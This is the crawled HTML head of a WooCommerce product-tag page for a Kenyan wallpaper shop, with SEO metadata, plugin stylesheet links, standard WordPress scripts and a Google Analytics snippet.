

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/
body_size: 18008
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wallpaperkenya.co.ke/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                        
            <noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home-office-wallpaper Archives - ​Call: +254720271544. Wallpaper Kenya.</title>
	<link rel="canonical" href="https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home-office-wallpaper Archives - ​Call: +254720271544. Wallpaper Kenya." />
	<meta property="og:url" content="https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/" />
	<meta property="og:site_name" content="​Call: +254720271544. Wallpaper Kenya." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WallpaperKenya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/","url":"https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/","name":"Home-office-wallpaper Archives - ​Call: +254720271544. Wallpaper Kenya.","isPartOf":{"@id":"https://wallpaperkenya.co.ke/#website"},"primaryImageOfPage":{"@id":"https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/#primaryimage"},"image":{"@id":"https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/#primaryimage"},"thumbnailUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper.jpg","breadcrumb":{"@id":"https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/#primaryimage","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper.jpg","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/light-yellow-wallpaper.jpg","width":1200,"height":1100,"caption":"light yellow wallpaper"},{"@type":"BreadcrumbList","@id":"https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wallpaperkenya.co.ke/"},{"@type":"ListItem","position":2,"name":"Home-office-wallpaper"}]},{"@type":"WebSite","@id":"https://wallpaperkenya.co.ke/#website","url":"https://wallpaperkenya.co.ke/","name":"​Call: 0720271544 Wallpaper Kenya.","description":"Exclusive Interiors","publisher":{"@id":"https://wallpaperkenya.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wallpaperkenya.co.ke/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wallpaperkenya.co.ke/#organization","name":"Wallpaper Kenya","url":"https://wallpaperkenya.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","width":129,"height":100,"caption":"Wallpaper Kenya"},"image":{"@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wallpaperkenya.co.ke/","https://twitter.com/WallpaperKenya"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Feed" href="https://wallpaperkenya.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Comments Feed" href="https://wallpaperkenya.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Home-office-wallpaper Tag Feed" href="https://wallpaperkenya.co.ke/product-tag/home-office-wallpaper/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css'  href='https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/style.css?ver=15.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.9.18' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/classic.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcqv_remodal_default_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/css/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='wcqv_remodal_default_css-inline-css' type='text/css'>

	    .remodal .remodal-close{
	    	color:#95979c;
	    }
	    .remodal .remodal-close:hover{
	    	background-color:#4C6298;
	    }
	    .woocommerce .remodal{
	    	background-color:#fff;
	    }
	    .wcqv_prev h4,.wcqv_next h4{
	    	color :#fff;
	    }
	    .wcqv_prev,.wcqv_next{
	    	background :rgba(255, 255, 255, 0.2);
	    }
        .woocommerce a.quick_view{
            background-color: #95979c ;
        }
</style>
<link rel='stylesheet' id='yith-quick-view-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.29.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.carousel.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.theme.default.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-gfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='meanmenu-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/default.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-vc-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='financepro-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/noble-brown-1.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
	
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /></noscript><link rel='stylesheet' id='generated-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.9.18' id='wp-ai-content-generator-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wallpaperkenya.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/vendors/inert-polyfill.min.js?ver=6.0.1' id='wp-inert-polyfill-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NNZWCQ6' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wallpaperkenya.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZWCQ6");
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://wallpaperkenya.co.ke/wp-json/" /><link rel="alternate" type="application/json" href="https://wallpaperkenya.co.ke/wp-json/wp/v2/product_tag/519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wallpaperkenya.co.ke/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wallpaperkenya.co.ke/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
